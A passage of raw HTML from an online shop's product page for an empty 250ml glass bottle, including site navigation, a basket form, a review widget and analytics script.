sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/gb/","url":"https://www.cloritodesodio.eu/gb/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Packaging","@id":"https://www.cloritodesodio.eu/gb/12-packaging","url":"https://www.cloritodesodio.eu/gb/12-packaging"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Empty glass bottle Agualab 250ml","@id":"https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","url":"https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"}}]}]}</script> </head><body id="product" class="lang-gb country-es currency-eur layout-full-width page-product tax-display-enabled product-id-39 product-empty-glass-bottle-agualab-250ml product-id-category-12 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Call us: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Language:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown"> <span class="expand-more">English GB</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/envases/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/envasos/39-ampolla-agualab-de-vidre-buida-250ml-0700256984184.html" class="dropdown-item" data-iso-code="ca">Català</a></li><li> <a href="https://www.cloritodesodio.eu/de/verpackung/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/emballage/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/embalagem/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/envases/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/envasos/39-ampolla-agualab-de-vidre-buida-250ml-0700256984184.html" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/verpackung/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" selected="selected" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/emballage/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/embalagem/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/gb/search"><form method="get" action="//www.cloritodesodio.eu/gb/search"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Search</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/gb/my-account" title="Log in to your customer account" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Sign in</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/gb/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Basket</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/gb/search"><form method="get" action="//www.cloritodesodio.eu/gb/search"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Search</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Back</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/gb/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/gb/10-water-treatment"> Water Treatment </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Water Treatment</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/gb/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/gb/13-chlorine-dioxide">Chlorine dioxide</a></li><li> <a href="https://www.cloritodesodio.eu/gb/16-citric-acid">Citric Acid</a></li><li> <a href="https://www.cloritodesodio.eu/gb/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/gb/14-hydrochloric-acid">hydrochloric acid</a></li><li> <a href="https://www.cloritodesodio.eu/gb/22-methylene-blue">Methylene Blue</a></li><li> <a href="https://www.cloritodesodio.eu/gb/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/gb/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/gb/18-sea-water">Sea Water</a></li><li> <a href="https://www.cloritodesodio.eu/gb/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/gb/12-packaging"> Packaging </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Packaging</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/gb/12-packaging">Packaging</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/gb/contact-us"> Contact </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/gb/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Home </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/gb/10-water-treatment" style="font-size:16px;"> <span class="mm_menu_content_title"> Water Treatment <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Water Treatment</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/gb/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/gb/13-chlorine-dioxide">Chlorine dioxide</a></li><li> <a href="https://www.cloritodesodio.eu/gb/16-citric-acid">Citric Acid</a></li><li> <a href="https://www.cloritodesodio.eu/gb/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/gb/14-hydrochloric-acid">hydrochloric acid</a></li><li> <a href="https://www.cloritodesodio.eu/gb/22-methylene-blue">Methylene Blue</a></li><li> <a href="https://www.cloritodesodio.eu/gb/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/gb/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/gb/18-sea-water">Sea Water</a></li><li> <a href="https://www.cloritodesodio.eu/gb/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Packaging</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/gb/12-packaging">Packaging</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Day(s)';var Hours_text='Hr(s)';var Mins_text='Min(s)';var Sec_text='Sec(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="4" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/gb/"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/gb/10-water-treatment"> <span itemprop="name">Water treatment</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/gb/12-packaging"> <span itemprop="name">Packaging</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"> <span itemprop="name">Empty glass bottle Agualab 250ml</span> </a><meta itemprop="position" content="4"></li></ol> </nav><div id="content-wrapper"><section id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"><div class="row"><div class="col-md-6"> <section class="page-content" id="content"><ul class="product-flags"></ul><div class="images-container"><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.cloritodesodio.eu/148-large_default/xbotella-agualab-de-cristal-vacia-250ml.jpg.pagespeed.ic.7ipAu_aLnq.webp" alt="Empty glass bottle Agualab 250ml - 1" title="Empty glass bottle Agualab 250ml - 1" style="width:100%;" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div class="js-qv-mask mask"><ul class="product-images js-qv-product-images"><li class="thumb-container"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.cloritodesodio.eu/148-medium_default/botella-agualab-de-cristal-vacia-250ml.jpg" data-image-large-src="https://www.cloritodesodio.eu/148-large_default/botella-agualab-de-cristal-vacia-250ml.jpg" src="[data-uri]" alt="Empty glass bottle Agualab 250ml - 1" title="Empty glass bottle Agualab 250ml - 1" itemprop="image"></li></ul></div></div><div class="scroll-box-arrows"> <i class="material-icons left">&#xE314;</i> <i class="material-icons right">&#xE315;</i></div> </section></div><div class="col-md-6"><h1 class="h1" itemprop="name">Empty glass bottle Agualab 250ml</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="3.89">€3.89</span></div></div><div class="tax-shipping-delivery-label"> VAT included</div></div><div class="product-information"><div id="product-description-short-39" itemprop="description"><h2><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;" id="docs-internal-guid-b8779c1d-7fff-c3b3-d8e5-2f47db30ab9e">Empty glass bottle of 250ml.</span></h2></div><div class="product-actions"><form action="https://www.cloritodesodio.eu/gb/cart" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="54225de3e9c4afb888f00a2bb1dcf75d"> <input type="hidden" name="id_product" value="39" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"></div> <section class="product-discounts"> </section><div class="product-add-to-cart"> <span class="control-label">Quantity</span><div class="product-quantity clearfix"><div class="qty"> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantity"></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit"> <i class="material-icons shopping-cart">&#xE547;</i> Add to basket </button></div></div> <span id="product-availability"> </span><p class="product-minimal-quantity"></p></div><div class="product-additional-info"><div id="gsr" class="productAction"><div class="clr_10"></div><div class="clr_10"></div><div class="block-review"><div class="block-review-item"> <span class="title"><i class="fa fa-star"></i>&nbsp;Customer ratings and reviews</span><div class="clr_15"></div><div> Nobody has posted a review yet<div class="clr_0"></div> in this language<div class="clr_10"></div><div> <a class="btn btn-primary fancybox.ajax" id="bt_btn-review-form" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&sAction=display&sType=review&iPId=39&iCId=0&sURI=%2Fgb%2Fpackaging%2F39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html&btKey=3aceed1950a5a2a6dcd57f97cd557462" rel="nofollow"><i class="icon-pencil"></i> Rate it</a></div><div class="clr_0"></div></div></div></div><div class="clr_10"></div> <script type="text/javascript">bt_aFancyReviewForm.selector='a#bt_btn-review-form';bt_aFancyReviewForm.hideOnContentClick=false;bt_aFancyReviewForm.beforeClose='https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html?post=1';bt_aFancyReviewForm.click=false;</script> </div></div></form></div></div></div></div><div class=»row»><div class=»col-md-12″><div><div class="tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">Description</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details">Product Details</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><p><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;" id="docs-internal-guid-1a2cdff2-7fff-e383-3379-1393ee6eeb42">Empty glass bottle of 250ml honey colour with special cap.</span></p></div></div><div class="tab-pane fade" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;12&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac3.89&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-09-03 20:32:02&quot;,&quot;date_upd&quot;:&quot;2024-07-16 19:49:45&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;botella-agualab-de-cristal-vacia-250ml&quot;,&quot;name&quot;:&quot;Empty glass bottle Agualab 250ml&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot; id=\&quot;docs-internal-guid-1a2cdff2-7fff-e383-3379-1393ee6eeb42\&quot;&gt;Empty glass bottle of 250ml honey colour with special cap.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot; id=\&quot;docs-internal-guid-b8779c1d-7fff-c3b3-d8e5-2f47db30ab9e\&quot;&gt;Empty glass bottle of 250ml.&lt;\/span&gt;&lt;\/h2&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:39,&quot;id_product&quot;:39,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;packaging&quot;,&quot;category_name&quot;:&quot;Packaging&quot;,&quot;link&quot;:&quot;https:\/\/www.cloritodesodio.eu\/gb\/packaging\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.214876,&quot;price_without_reduction&quot;:3.89,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:46,&quot;quantity_all_versions&quot;:46,&quot;id_image&quot;:&quot;gb-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-small_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-cart_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-home_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-medium_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-large_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-small_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-home_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-large_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Empty glass bottle Agualab 250ml - 1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;148&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-small_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-cart_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-home_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-medium_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-large_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-small_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-home_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/148-large_default\/botella-agualab-de-cristal-vacia-250ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Empty glass bottle Agualab 250ml - 1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;148&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:3.89,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" role="tabpanel"><div class="product-manufacturer"> <label class="label">Brand</label> <span> <a href="https://www.cloritodesodio.eu/gb/brand/3-agualab">Agualab</a> </span></div><div class="product-quantities"> <label class="label">In stock</label> <span data-stock="46" data-allow-oosp="0">46 Items</span></div><div class="product-out-of-stock"></div></div></div></div></div></div></div><div class="gsr-clr_20"></div> <a name="anchorReview" id="anchorReview"></a><div id="gsr" class="list-review"> <span class="title"><i class="fa fa-star"></i>&nbsp;Reviews</span><div class="clr_10"></div><p> <a class="fancybox.ajax" id="reviewTabForm" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&sAction=display&sType=review&iPId=39&iCId=0&sURI=%2Fgb%2Fpackaging%2F39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html&btKey=3aceed1950a5a2a6dcd57f97cd557462" rel="nofollow">Be the first to write your review !</a></p> <script type="text/javascript">bt_aFancyReviewTabForm.selector='a#reviewTabForm';bt_aFancyReviewTabForm.hideOnContentClick=false;bt_aFancyReviewTabForm.beforeClose='https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html';</script> </div>  <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":39,"name":"empty-glass-bottle-agualab-250ml","category":"packaging","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fpackaging%2F39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","price":3.89});}});</script> <div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.cloritodesodio.eu/148-large_default/xbotella-agualab-de-cristal-vacia-250ml.jpg.pagespeed.ic.7ipAu_aLnq.webp" alt="Empty glass bottle Agualab 250ml - 1" title="Empty glass bottle Agualab 250ml - 1" itemprop="image"> <figcaption 